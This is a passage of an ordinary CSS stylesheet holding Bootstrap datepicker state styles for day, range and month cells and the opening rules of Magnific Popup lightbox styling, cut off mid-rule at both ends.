.datepicker table tr td.today.disabled:hover:active,
.datepicker table tr td.today.active,
.datepicker table tr td.today:hover.active,
.datepicker table tr td.today.disabled.active,
.datepicker table tr td.today.disabled:hover.active,
.open .dropdown-toggle.datepicker table tr td.today,
.open .dropdown-toggle.datepicker table tr td.today:hover,
.open .dropdown-toggle.datepicker table tr td.today.disabled,
.open .dropdown-toggle.datepicker table tr td.today.disabled:hover {
  background-image: none;
}
.datepicker table tr td.today.disabled,
.datepicker table tr td.today:hover.disabled,
.datepicker table tr td.today.disabled.disabled,
.datepicker table tr td.today.disabled:hover.disabled,
.datepicker table tr td.today[disabled],
.datepicker table tr td.today:hover[disabled],
.datepicker table tr td.today.disabled[disabled],
.datepicker table tr td.today.disabled:hover[disabled],
fieldset[disabled] .datepicker table tr td.today,
fieldset[disabled] .datepicker table tr td.today:hover,
fieldset[disabled] .datepicker table tr td.today.disabled,
fieldset[disabled] .datepicker table tr td.today.disabled:hover,
.datepicker table tr td.today.disabled:hover,
.datepicker table tr td.today:hover.disabled:hover,
.datepicker table tr td.today.disabled.disabled:hover,
.datepicker table tr td.today.disabled:hover.disabled:hover,
.datepicker table tr td.today[disabled]:hover,
.datepicker table tr td.today:hover[disabled]:hover,
.datepicker table tr td.today.disabled[disabled]:hover,
.datepicker table tr td.today.disabled:hover[disabled]:hover,
fieldset[disabled] .datepicker table tr td.today:hover,
fieldset[disabled] .datepicker table tr td.today:hover:hover,
fieldset[disabled] .datepicker table tr td.today.disabled:hover,
fieldset[disabled] .datepicker table tr td.today.disabled:hover:hover,
.datepicker table tr td.today.disabled:focus,
.datepicker table tr td.today:hover.disabled:focus,
.datepicker table tr td.today.disabled.disabled:focus,
.datepicker table tr td.today.disabled:hover.disabled:focus,
.datepicker table tr td.today[disabled]:focus,
.datepicker table tr td.today:hover[disabled]:focus,
.datepicker table tr td.today.disabled[disabled]:focus,
.datepicker table tr td.today.disabled:hover[disabled]:focus,
fieldset[disabled] .datepicker table tr td.today:focus,
fieldset[disabled] .datepicker table tr td.today:hover:focus,
fieldset[disabled] .datepicker table tr td.today.disabled:focus,
fieldset[disabled] .datepicker table tr td.today.disabled:hover:focus,
.datepicker table tr td.today.disabled:active,
.datepicker table tr td.today:hover.disabled:active,
.datepicker table tr td.today.disabled.disabled:active,
.datepicker table tr td.today.disabled:hover.disabled:active,
.datepicker table tr td.today[disabled]:active,
.datepicker table tr td.today:hover[disabled]:active,
.datepicker table tr td.today.disabled[disabled]:active,
.datepicker table tr td.today.disabled:hover[disabled]:active,
fieldset[disabled] .datepicker table tr td.today:active,
fieldset[disabled] .datepicker table tr td.today:hover:active,
fieldset[disabled] .datepicker table tr td.today.disabled:active,
fieldset[disabled] .datepicker table tr td.today.disabled:hover:active,
.datepicker table tr td.today.disabled.active,
.datepicker table tr td.today:hover.disabled.active,
.datepicker table tr td.today.disabled.disabled.active,
.datepicker table tr td.today.disabled:hover.disabled.active,
.datepicker table tr td.today[disabled].active,
.datepicker table tr td.today:hover[disabled].active,
.datepicker table tr td.today.disabled[disabled].active,
.datepicker table tr td.today.disabled:hover[disabled].active,
fieldset[disabled] .datepicker table tr td.today.active,
fieldset[disabled] .datepicker table tr td.today:hover.active,
fieldset[disabled] .datepicker table tr td.today.disabled.active,
fieldset[disabled] .datepicker table tr td.today.disabled:hover.active {
  background-color: #ffdb99;
  border-color: #ffb733;
}
.datepicker table tr td.today .badge,
.datepicker table tr td.today:hover .badge,
.datepicker table tr td.today.disabled .badge,
.datepicker table tr td.today.disabled:hover .badge {
  color: #ffdb99;
  background-color: #000000;
}
.datepicker table tr td.today:hover:hover {
  color: #000;
}
.datepicker table tr td.today.active:hover {
  color: #fff;
}
.datepicker table tr td.range,
.datepicker table tr td.range:hover,
.datepicker table tr td.range.disabled,
.datepicker table tr td.range.disabled:hover {
  background: #eeeeee;
  border-radius: 0;
}
.datepicker table tr td.range.today,
.datepicker table tr td.range.today:hover,
.datepicker table tr td.range.today.disabled,
.datepicker table tr td.range.today.disabled:hover {
  color: #000000;
  background-color: #f7ca77;
  border-color: #f1a417;
  border-radius: 0;
}
.datepicker table tr td.range.today:hover,
.datepicker table tr td.range.today:hover:hover,
.datepicker table tr td.range.today.disabled:hover,
.datepicker table tr td.range.today.disabled:hover:hover,
.datepicker table tr td.range.today:focus,
.datepicker table tr td.range.today:hover:focus,
.datepicker table tr td.range.today.disabled:focus,
.datepicker table tr td.range.today.disabled:hover:focus,
.datepicker table tr td.range.today:active,
.datepicker table tr td.range.today:hover:active,
.datepicker table tr td.range.today.disabled:active,
.datepicker table tr td.range.today.disabled:hover:active,
.datepicker table tr td.range.today.active,
.datepicker table tr td.range.today:hover.active,
.datepicker table tr td.range.today.disabled.active,
.datepicker table tr td.range.today.disabled:hover.active,
.open .dropdown-toggle.datepicker table tr td.range.today,
.open .dropdown-toggle.datepicker table tr td.range.today:hover,
.open .dropdown-toggle.datepicker table tr td.range.today.disabled,
.open .dropdown-toggle.datepicker table tr td.range.today.disabled:hover {
  color: #000000;
  background-color: #f4bb51;
  border-color: #bf800c;
}
.datepicker table tr td.range.today:active,
.datepicker table tr td.range.today:hover:active,
.datepicker table tr td.range.today.disabled:active,
.datepicker table tr td.range.today.disabled:hover:active,
.datepicker table tr td.range.today.active,
.datepicker table tr td.range.today:hover.active,
.datepicker table tr td.range.today.disabled.active,
.datepicker table tr td.range.today.disabled:hover.active,
.open .dropdown-toggle.datepicker table tr td.range.today,
.open .dropdown-toggle.datepicker table tr td.range.today:hover,
.open .dropdown-toggle.datepicker table tr td.range.today.disabled,
.open .dropdown-toggle.datepicker table tr td.range.today.disabled:hover {
  background-image: none;
}
.datepicker table tr td.range.today.disabled,
.datepicker table tr td.range.today:hover.disabled,
.datepicker table tr td.range.today.disabled.disabled,
.datepicker table tr td.range.today.disabled:hover.disabled,
.datepicker table tr td.range.today[disabled],
.datepicker table tr td.range.today:hover[disabled],
.datepicker table tr td.range.today.disabled[disabled],
.datepicker table tr td.range.today.disabled:hover[disabled],
fieldset[disabled] .datepicker table tr td.range.today,
fieldset[disabled] .datepicker table tr td.range.today:hover,
fieldset[disabled] .datepicker table tr td.range.today.disabled,
fieldset[disabled] .datepicker table tr td.range.today.disabled:hover,
.datepicker table tr td.range.today.disabled:hover,
.datepicker table tr td.range.today:hover.disabled:hover,
.datepicker table tr td.range.today.disabled.disabled:hover,
.datepicker table tr td.range.today.disabled:hover.disabled:hover,
.datepicker table tr td.range.today[disabled]:hover,
.datepicker table tr td.range.today:hover[disabled]:hover,
.datepicker table tr td.range.today.disabled[disabled]:hover,
.datepicker table tr td.range.today.disabled:hover[disabled]:hover,
fieldset[disabled] .datepicker table tr td.range.today:hover,
fieldset[disabled] .datepicker table tr td.range.today:hover:hover,
fieldset[disabled] .datepicker table tr td.range.today.disabled:hover,
fieldset[disabled] .datepicker table tr td.range.today.disabled:hover:hover,
.datepicker table tr td.range.today.disabled:focus,
.datepicker table tr td.range.today:hover.disabled:focus,
.datepicker table tr td.range.today.disabled.disabled:focus,
.datepicker table tr td.range.today.disabled:hover.disabled:focus,
.datepicker table tr td.range.today[disabled]:focus,
.datepicker table tr td.range.today:hover[disabled]:focus,
.datepicker table tr td.range.today.disabled[disabled]:focus,
.datepicker table tr td.range.today.disabled:hover[disabled]:focus,
fieldset[disabled] .datepicker table tr td.range.today:focus,
fieldset[disabled] .datepicker table tr td.range.today:hover:focus,
fieldset[disabled] .datepicker table tr td.range.today.disabled:focus,
fieldset[disabled] .datepicker table tr td.range.today.disabled:hover:focus,
.datepicker table tr td.range.today.disabled:active,
.datepicker table tr td.range.today:hover.disabled:active,
.datepicker table tr td.range.today.disabled.disabled:active,
.datepicker table tr td.range.today.disabled:hover.disabled:active,
.datepicker table tr td.range.today[disabled]:active,
.datepicker table tr td.range.today:hover[disabled]:active,
.datepicker table tr td.range.today.disabled[disabled]:active,
.datepicker table tr td.range.today.disabled:hover[disabled]:active,
fieldset[disabled] .datepicker table tr td.range.today:active,
fieldset[disabled] .datepicker table tr td.range.today:hover:active,
fieldset[disabled] .datepicker table tr td.range.today.disabled:active,
fieldset[disabled] .datepicker table tr td.range.today.disabled:hover:active,
.datepicker table tr td.range.today.disabled.active,
.datepicker table tr td.range.today:hover.disabled.active,
.datepicker table tr td.range.today.disabled.disabled.active,
.datepicker table tr td.range.today.disabled:hover.disabled.active,
.datepicker table tr td.range.today[disabled].active,
.datepicker table tr td.range.today:hover[disabled].active,
.datepicker table tr td.range.today.disabled[disabled].active,
.datepicker table tr td.range.today.disabled:hover[disabled].active,
fieldset[disabled] .datepicker table tr td.range.today.active,
fieldset[disabled] .datepicker table tr td.range.today:hover.active,
fieldset[disabled] .datepicker table tr td.range.today.disabled.active,
fieldset[disabled] .datepicker table tr td.range.today.disabled:hover.active {
  background-color: #f7ca77;
  border-color: #f1a417;
}
.datepicker table tr td.range.today .badge,
.datepicker table tr td.range.today:hover .badge,
.datepicker table tr td.range.today.disabled .badge,
.datepicker table tr td.range.today.disabled:hover .badge {
  color: #f7ca77;
  background-color: #000000;
}
.datepicker table tr td.selected,
.datepicker table tr td.selected:hover,
.datepicker table tr td.selected.disabled,
.datepicker table tr td.selected.disabled:hover {
  color: #ffffff;
  background-color: #999999;
  border-color: #555555;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.datepicker table tr td.selected:hover,
.datepicker table tr td.selected:hover:hover,
.datepicker table tr td.selected.disabled:hover,
.datepicker table tr td.selected.disabled:hover:hover,
.datepicker table tr td.selected:focus,
.datepicker table tr td.selected:hover:focus,
.datepicker table tr td.selected.disabled:focus,
.datepicker table tr td.selected.disabled:hover:focus,
.datepicker table tr td.selected:active,
.datepicker table tr td.selected:hover:active,
.datepicker table tr td.selected.disabled:active,
.datepicker table tr td.selected.disabled:hover:active,
.datepicker table tr td.selected.active,
.datepicker table tr td.selected:hover.active,
.datepicker table tr td.selected.disabled.active,
.datepicker table tr td.selected.disabled:hover.active,
.open .dropdown-toggle.datepicker table tr td.selected,
.open .dropdown-toggle.datepicker table tr td.selected:hover,
.open .dropdown-toggle.datepicker table tr td.selected.disabled,
.open .dropdown-toggle.datepicker table tr td.selected.disabled:hover {
  color: #ffffff;
  background-color: #858585;
  border-color: #373737;
}
.datepicker table tr td.selected:active,
.datepicker table tr td.selected:hover:active,
.datepicker table tr td.selected.disabled:active,
.datepicker table tr td.selected.disabled:hover:active,
.datepicker table tr td.selected.active,
.datepicker table tr td.selected:hover.active,
.datepicker table tr td.selected.disabled.active,
.datepicker table tr td.selected.disabled:hover.active,
.open .dropdown-toggle.datepicker table tr td.selected,
.open .dropdown-toggle.datepicker table tr td.selected:hover,
.open .dropdown-toggle.datepicker table tr td.selected.disabled,
.open .dropdown-toggle.datepicker table tr td.selected.disabled:hover {
  background-image: none;
}
.datepicker table tr td.selected.disabled,
.datepicker table tr td.selected:hover.disabled,
.datepicker table tr td.selected.disabled.disabled,
.datepicker table tr td.selected.disabled:hover.disabled,
.datepicker table tr td.selected[disabled],
.datepicker table tr td.selected:hover[disabled],
.datepicker table tr td.selected.disabled[disabled],
.datepicker table tr td.selected.disabled:hover[disabled],
fieldset[disabled] .datepicker table tr td.selected,
fieldset[disabled] .datepicker table tr td.selected:hover,
fieldset[disabled] .datepicker table tr td.selected.disabled,
fieldset[disabled] .datepicker table tr td.selected.disabled:hover,
.datepicker table tr td.selected.disabled:hover,
.datepicker table tr td.selected:hover.disabled:hover,
.datepicker table tr td.selected.disabled.disabled:hover,
.datepicker table tr td.selected.disabled:hover.disabled:hover,
.datepicker table tr td.selected[disabled]:hover,
.datepicker table tr td.selected:hover[disabled]:hover,
.datepicker table tr td.selected.disabled[disabled]:hover,
.datepicker table tr td.selected.disabled:hover[disabled]:hover,
fieldset[disabled] .datepicker table tr td.selected:hover,
fieldset[disabled] .datepicker table tr td.selected:hover:hover,
fieldset[disabled] .datepicker table tr td.selected.disabled:hover,
fieldset[disabled] .datepicker table tr td.selected.disabled:hover:hover,
.datepicker table tr td.selected.disabled:focus,
.datepicker table tr td.selected:hover.disabled:focus,
.datepicker table tr td.selected.disabled.disabled:focus,
.datepicker table tr td.selected.disabled:hover.disabled:focus,
.datepicker table tr td.selected[disabled]:focus,
.datepicker table tr td.selected:hover[disabled]:focus,
.datepicker table tr td.selected.disabled[disabled]:focus,
.datepicker table tr td.selected.disabled:hover[disabled]:focus,
fieldset[disabled] .datepicker table tr td.selected:focus,
fieldset[disabled] .datepicker table tr td.selected:hover:focus,
fieldset[disabled] .datepicker table tr td.selected.disabled:focus,
fieldset[disabled] .datepicker table tr td.selected.disabled:hover:focus,
.datepicker table tr td.selected.disabled:active,
.datepicker table tr td.selected:hover.disabled:active,
.datepicker table tr td.selected.disabled.disabled:active,
.datepicker table tr td.selected.disabled:hover.disabled:active,
.datepicker table tr td.selected[disabled]:active,
.datepicker table tr td.selected:hover[disabled]:active,
.datepicker table tr td.selected.disabled[disabled]:active,
.datepicker table tr td.selected.disabled:hover[disabled]:active,
fieldset[disabled] .datepicker table tr td.selected:active,
fieldset[disabled] .datepicker table tr td.selected:hover:active,
fieldset[disabled] .datepicker table tr td.selected.disabled:active,
fieldset[disabled] .datepicker table tr td.selected.disabled:hover:active,
.datepicker table tr td.selected.disabled.active,
.datepicker table tr td.selected:hover.disabled.active,
.datepicker table tr td.selected.disabled.disabled.active,
.datepicker table tr td.selected.disabled:hover.disabled.active,
.datepicker table tr td.selected[disabled].active,
.datepicker table tr td.selected:hover[disabled].active,
.datepicker table tr td.selected.disabled[disabled].active,
.datepicker table tr td.selected.disabled:hover[disabled].active,
fieldset[disabled] .datepicker table tr td.selected.active,
fieldset[disabled] .datepicker table tr td.selected:hover.active,
fieldset[disabled] .datepicker table tr td.selected.disabled.active,
fieldset[disabled] .datepicker table tr td.selected.disabled:hover.active {
  background-color: #999999;
  border-color: #555555;
}
.datepicker table tr td.selected .badge,
.datepicker table tr td.selected:hover .badge,
.datepicker table tr td.selected.disabled .badge,
.datepicker table tr td.selected.disabled:hover .badge {
  color: #999999;
  background-color: #ffffff;
}
.datepicker table tr td.active,
.datepicker table tr td.active:hover,
.datepicker table tr td.active.disabled,
.datepicker table tr td.active.disabled:hover {
  color: #ffffff;
  background-color: #428bca;
  border-color: #357ebd;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.datepicker table tr td.active:hover,
.datepicker table tr td.active:hover:hover,
.datepicker table tr td.active.disabled:hover,
.datepicker table tr td.active.disabled:hover:hover,
.datepicker table tr td.active:focus,
.datepicker table tr td.active:hover:focus,
.datepicker table tr td.active.disabled:focus,
.datepicker table tr td.active.disabled:hover:focus,
.datepicker table tr td.active:active,
.datepicker table tr td.active:hover:active,
.datepicker table tr td.active.disabled:active,
.datepicker table tr td.active.disabled:hover:active,
.datepicker table tr td.active.active,
.datepicker table tr td.active:hover.active,
.datepicker table tr td.active.disabled.active,
.datepicker table tr td.active.disabled:hover.active,
.open .dropdown-toggle.datepicker table tr td.active,
.open .dropdown-toggle.datepicker table tr td.active:hover,
.open .dropdown-toggle.datepicker table tr td.active.disabled,
.open .dropdown-toggle.datepicker table tr td.active.disabled:hover {
  color: #ffffff;
  background-color: #3276b1;
  border-color: #285e8e;
}
.datepicker table tr td.active:active,
.datepicker table tr td.active:hover:active,
.datepicker table tr td.active.disabled:active,
.datepicker table tr td.active.disabled:hover:active,
.datepicker table tr td.active.active,
.datepicker table tr td.active:hover.active,
.datepicker table tr td.active.disabled.active,
.datepicker table tr td.active.disabled:hover.active,
.open .dropdown-toggle.datepicker table tr td.active,
.open .dropdown-toggle.datepicker table tr td.active:hover,
.open .dropdown-toggle.datepicker table tr td.active.disabled,
.open .dropdown-toggle.datepicker table tr td.active.disabled:hover {
  background-image: none;
}
.datepicker table tr td.active.disabled,
.datepicker table tr td.active:hover.disabled,
.datepicker table tr td.active.disabled.disabled,
.datepicker table tr td.active.disabled:hover.disabled,
.datepicker table tr td.active[disabled],
.datepicker table tr td.active:hover[disabled],
.datepicker table tr td.active.disabled[disabled],
.datepicker table tr td.active.disabled:hover[disabled],
fieldset[disabled] .datepicker table tr td.active,
fieldset[disabled] .datepicker table tr td.active:hover,
fieldset[disabled] .datepicker table tr td.active.disabled,
fieldset[disabled] .datepicker table tr td.active.disabled:hover,
.datepicker table tr td.active.disabled:hover,
.datepicker table tr td.active:hover.disabled:hover,
.datepicker table tr td.active.disabled.disabled:hover,
.datepicker table tr td.active.disabled:hover.disabled:hover,
.datepicker table tr td.active[disabled]:hover,
.datepicker table tr td.active:hover[disabled]:hover,
.datepicker table tr td.active.disabled[disabled]:hover,
.datepicker table tr td.active.disabled:hover[disabled]:hover,
fieldset[disabled] .datepicker table tr td.active:hover,
fieldset[disabled] .datepicker table tr td.active:hover:hover,
fieldset[disabled] .datepicker table tr td.active.disabled:hover,
fieldset[disabled] .datepicker table tr td.active.disabled:hover:hover,
.datepicker table tr td.active.disabled:focus,
.datepicker table tr td.active:hover.disabled:focus,
.datepicker table tr td.active.disabled.disabled:focus,
.datepicker table tr td.active.disabled:hover.disabled:focus,
.datepicker table tr td.active[disabled]:focus,
.datepicker table tr td.active:hover[disabled]:focus,
.datepicker table tr td.active.disabled[disabled]:focus,
.datepicker table tr td.active.disabled:hover[disabled]:focus,
fieldset[disabled] .datepicker table tr td.active:focus,
fieldset[disabled] .datepicker table tr td.active:hover:focus,
fieldset[disabled] .datepicker table tr td.active.disabled:focus,
fieldset[disabled] .datepicker table tr td.active.disabled:hover:focus,
.datepicker table tr td.active.disabled:active,
.datepicker table tr td.active:hover.disabled:active,
.datepicker table tr td.active.disabled.disabled:active,
.datepicker table tr td.active.disabled:hover.disabled:active,
.datepicker table tr td.active[disabled]:active,
.datepicker table tr td.active:hover[disabled]:active,
.datepicker table tr td.active.disabled[disabled]:active,
.datepicker table tr td.active.disabled:hover[disabled]:active,
fieldset[disabled] .datepicker table tr td.active:active,
fieldset[disabled] .datepicker table tr td.active:hover:active,
fieldset[disabled] .datepicker table tr td.active.disabled:active,
fieldset[disabled] .datepicker table tr td.active.disabled:hover:active,
.datepicker table tr td.active.disabled.active,
.datepicker table tr td.active:hover.disabled.active,
.datepicker table tr td.active.disabled.disabled.active,
.datepicker table tr td.active.disabled:hover.disabled.active,
.datepicker table tr td.active[disabled].active,
.datepicker table tr td.active:hover[disabled].active,
.datepicker table tr td.active.disabled[disabled].active,
.datepicker table tr td.active.disabled:hover[disabled].active,
fieldset[disabled] .datepicker table tr td.active.active,
fieldset[disabled] .datepicker table tr td.active:hover.active,
fieldset[disabled] .datepicker table tr td.active.disabled.active,
fieldset[disabled] .datepicker table tr td.active.disabled:hover.active {
  background-color: #428bca;
  border-color: #357ebd;
}
.datepicker table tr td.active .badge,
.datepicker table tr td.active:hover .badge,
.datepicker table tr td.active.disabled .badge,
.datepicker table tr td.active.disabled:hover .badge {
  color: #428bca;
  background-color: #ffffff;
}
.datepicker table tr td span {
  display: block;
  width: 23%;
  height: 54px;
  line-height: 54px;
  float: left;
  margin: 1%;
  cursor: pointer;
  border-radius: 4px;
}
.datepicker table tr td span:hover {
  background: #eeeeee;
}
.datepicker table tr td span.disabled,
.datepicker table tr td span.disabled:hover {
  background: none;
  color: #999999;
  cursor: default;
}
.datepicker table tr td span.active,
.datepicker table tr td span.active:hover,
.datepicker table tr td span.active.disabled,
.datepicker table tr td span.active.disabled:hover {
  color: #ffffff;
  background-color: #428bca;
  border-color: #357ebd;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.datepicker table tr td span.active:hover,
.datepicker table tr td span.active:hover:hover,
.datepicker table tr td span.active.disabled:hover,
.datepicker table tr td span.active.disabled:hover:hover,
.datepicker table tr td span.active:focus,
.datepicker table tr td span.active:hover:focus,
.datepicker table tr td span.active.disabled:focus,
.datepicker table tr td span.active.disabled:hover:focus,
.datepicker table tr td span.active:active,
.datepicker table tr td span.active:hover:active,
.datepicker table tr td span.active.disabled:active,
.datepicker table tr td span.active.disabled:hover:active,
.datepicker table tr td span.active.active,
.datepicker table tr td span.active:hover.active,
.datepicker table tr td span.active.disabled.active,
.datepicker table tr td span.active.disabled:hover.active,
.open .dropdown-toggle.datepicker table tr td span.active,
.open .dropdown-toggle.datepicker table tr td span.active:hover,
.open .dropdown-toggle.datepicker table tr td span.active.disabled,
.open .dropdown-toggle.datepicker table tr td span.active.disabled:hover {
  color: #ffffff;
  background-color: #3276b1;
  border-color: #285e8e;
}
.datepicker table tr td span.active:active,
.datepicker table tr td span.active:hover:active,
.datepicker table tr td span.active.disabled:active,
.datepicker table tr td span.active.disabled:hover:active,
.datepicker table tr td span.active.active,
.datepicker table tr td span.active:hover.active,
.datepicker table tr td span.active.disabled.active,
.datepicker table tr td span.active.disabled:hover.active,
.open .dropdown-toggle.datepicker table tr td span.active,
.open .dropdown-toggle.datepicker table tr td span.active:hover,
.open .dropdown-toggle.datepicker table tr td span.active.disabled,
.open .dropdown-toggle.datepicker table tr td span.active.disabled:hover {
  background-image: none;
}
.datepicker table tr td span.active.disabled,
.datepicker table tr td span.active:hover.disabled,
.datepicker table tr td span.active.disabled.disabled,
.datepicker table tr td span.active.disabled:hover.disabled,
.datepicker table tr td span.active[disabled],
.datepicker table tr td span.active:hover[disabled],
.datepicker table tr td span.active.disabled[disabled],
.datepicker table tr td span.active.disabled:hover[disabled],
fieldset[disabled] .datepicker table tr td span.active,
fieldset[disabled] .datepicker table tr td span.active:hover,
fieldset[disabled] .datepicker table tr td span.active.disabled,
fieldset[disabled] .datepicker table tr td span.active.disabled:hover,
.datepicker table tr td span.active.disabled:hover,
.datepicker table tr td span.active:hover.disabled:hover,
.datepicker table tr td span.active.disabled.disabled:hover,
.datepicker table tr td span.active.disabled:hover.disabled:hover,
.datepicker table tr td span.active[disabled]:hover,
.datepicker table tr td span.active:hover[disabled]:hover,
.datepicker table tr td span.active.disabled[disabled]:hover,
.datepicker table tr td span.active.disabled:hover[disabled]:hover,
fieldset[disabled] .datepicker table tr td span.active:hover,
fieldset[disabled] .datepicker table tr td span.active:hover:hover,
fieldset[disabled] .datepicker table tr td span.active.disabled:hover,
fieldset[disabled] .datepicker table tr td span.active.disabled:hover:hover,
.datepicker table tr td span.active.disabled:focus,
.datepicker table tr td span.active:hover.disabled:focus,
.datepicker table tr td span.active.disabled.disabled:focus,
.datepicker table tr td span.active.disabled:hover.disabled:focus,
.datepicker table tr td span.active[disabled]:focus,
.datepicker table tr td span.active:hover[disabled]:focus,
.datepicker table tr td span.active.disabled[disabled]:focus,
.datepicker table tr td span.active.disabled:hover[disabled]:focus,
fieldset[disabled] .datepicker table tr td span.active:focus,
fieldset[disabled] .datepicker table tr td span.active:hover:focus,
fieldset[disabled] .datepicker table tr td span.active.disabled:focus,
fieldset[disabled] .datepicker table tr td span.active.disabled:hover:focus,
.datepicker table tr td span.active.disabled:active,
.datepicker table tr td span.active:hover.disabled:active,
.datepicker table tr td span.active.disabled.disabled:active,
.datepicker table tr td span.active.disabled:hover.disabled:active,
.datepicker table tr td span.active[disabled]:active,
.datepicker table tr td span.active:hover[disabled]:active,
.datepicker table tr td span.active.disabled[disabled]:active,
.datepicker table tr td span.active.disabled:hover[disabled]:active,
fieldset[disabled] .datepicker table tr td span.active:active,
fieldset[disabled] .datepicker table tr td span.active:hover:active,
fieldset[disabled] .datepicker table tr td span.active.disabled:active,
fieldset[disabled] .datepicker table tr td span.active.disabled:hover:active,
.datepicker table tr td span.active.disabled.active,
.datepicker table tr td span.active:hover.disabled.active,
.datepicker table tr td span.active.disabled.disabled.active,
.datepicker table tr td span.active.disabled:hover.disabled.active,
.datepicker table tr td span.active[disabled].active,
.datepicker table tr td span.active:hover[disabled].active,
.datepicker table tr td span.active.disabled[disabled].active,
.datepicker table tr td span.active.disabled:hover[disabled].active,
fieldset[disabled] .datepicker table tr td span.active.active,
fieldset[disabled] .datepicker table tr td span.active:hover.active,
fieldset[disabled] .datepicker table tr td span.active.disabled.active,
fieldset[disabled] .datepicker table tr td span.active.disabled:hover.active {
  background-color: #428bca;
  border-color: #357ebd;
}
.datepicker table tr td span.active .badge,
.datepicker table tr td span.active:hover .badge,
.datepicker table tr td span.active.disabled .badge,
.datepicker table tr td span.active.disabled:hover .badge {
  color: #428bca;
  background-color: #ffffff;
}
.datepicker table tr td span.old,
.datepicker table tr td span.new {
  color: #999999;
}
.datepicker th.datepicker-switch {
  width: 145px;
}
.datepicker thead tr:first-child th,
.datepicker tfoot tr th {
  cursor: pointer;
}
.datepicker thead tr:first-child th:hover,
.datepicker tfoot tr th:hover {
  background: #eeeeee;
}
.datepicker .cw {
  font-size: 10px;
  width: 12px;
  padding: 0 2px 0 5px;
  vertical-align: middle;
}
.datepicker thead tr:first-child th.cw {
  cursor: default;
  background-color: transparent;
}
.input-group.date .input-group-addon i {
  cursor: pointer;
  width: 16px;
  height: 16px;
}
.input-daterange input {
  text-align: center;
}
.input-daterange input:first-child {
  border-radius: 3px 0 0 3px;
}
.input-daterange input:last-child {
  border-radius: 0 3px 3px 0;
}
.input-daterange .input-group-addon {
  width: auto;
  min-width: 16px;
  padding: 4px 5px;
  font-weight: normal;
  line-height: 1.42857143;
  text-align: center;
  text-shadow: 0 1px 0 #fff;
  vertical-align: middle;
  background-color: #eeeeee;
  border: solid #cccccc;
  border-width: 1px 0;
  margin-left: -5px;
  margin-right: -5px;
}
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
  display: none;
}
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
  cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
.mfp-loading.mfp-figure {
  display: none;
}
.mfp-hide {
  display: none !important;
}
.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}
.mfp-preloader a {
  color: #cccccc;
}
.mfp-preloader a:hover {
  color: white;
}
.mfp-s-ready .mfp-preloader {
  display: none;
}
.mfp-s-error .mfp-content {
  display: none;
}
button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-close:active {
  top: 1px;
}
.mfp-close-btn-in .mfp-close {
  color: #333333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px;
}
.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.mfp-arrow:active {
  margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-arrow:before,
.mfp-arrow:after,
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  content: '';
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
  border: medium inset transparent;
}
.mfp-arrow:after,
.mfp-arrow .mfp-a {
  border-top-width: 13px;
  border-bottom-width: 13px;
  top: 8px;
}
.mfp-arrow:before,
.mfp-arrow .mfp-b {
  border-top-width: 21px;
  border-bottom-width: 21px;
  opacity: 0.7;
}
.mfp-arrow-left {
  left: 0;
}
.mfp-arrow-left:after,
.mfp-arrow-left .mfp-a {
  border-right: 17px solid white;
  margin-left: 31px;
}
.mfp-arrow-left:before,
.mfp-arrow-left .mfp-b {
  margin-left: 25px;
